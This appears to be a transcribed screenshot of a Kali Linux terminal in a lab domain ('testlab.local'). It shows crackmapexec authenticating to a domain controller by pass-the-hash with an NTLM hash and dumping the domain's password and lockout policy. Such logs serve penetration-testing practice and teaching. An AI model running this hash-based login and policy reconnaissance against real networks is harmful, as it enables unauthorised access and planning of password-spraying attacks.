 ┌──(root💀kali)-[/home/kali]
└─# crackmapexec smb 10.0.0.36 -u bob -H 'fc525c9683e8fe067095ba2ddc971889' --pass-pol
SMB 10.0.0.36 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:testlab.local) (signing:True) (SMBv1:False)
SMB 10.0.0.36 445 DC01 [+] testlab.local\bob:fc525c9683e8fe067095ba2ddc971889
SMB 10.0.0.36 445 DC01 [+] Dumping password info for domain: TESTLAB
SMB 10.0.0.36 445 DC01 Minimum password length: 7
SMB 10.0.0.36 445 DC01 Password history length: 24
SMB 10.0.0.36 445 DC01 Maximum password age: 41 days 23 hours 53 minutes
SMB 10.0.0.36 445 DC01
SMB 10.0.0.36 445 DC01 Password Complexity Flags: 000001
SMB 10.0.0.36 445 DC01 Domain Refuse Password Change: 0
SMB 10.0.0.36 445 DC01 Domain Password Store Cleartext: 0
SMB 10.0.0.36 445 DC01 Domain Password Lockout Admins: 0
SMB 10.0.0.36 445 DC01 Domain Password No Clear Change: 0
SMB 10.0.0.36 445 DC01 Domain Password No Anon Change: 0
SMB 10.0.0.36 445 DC01 Domain Password Complex: 1
SMB 10.0.0.36 445 DC01
SMB 10.0.0.36 445 DC01 Minimum password age: 1 day 4 minutes
SMB 10.0.0.36 445 DC01 Reset Account Lockout Counter: 30 minutes
SMB 10.0.0.36 445 DC01 Locked Account Duration: 30 minutes
SMB 10.0.0.36 445 DC01 Account Lockout Threshold: 3
SMB 10.0.0.36 445 DC01 Forced Log off Time: Not Set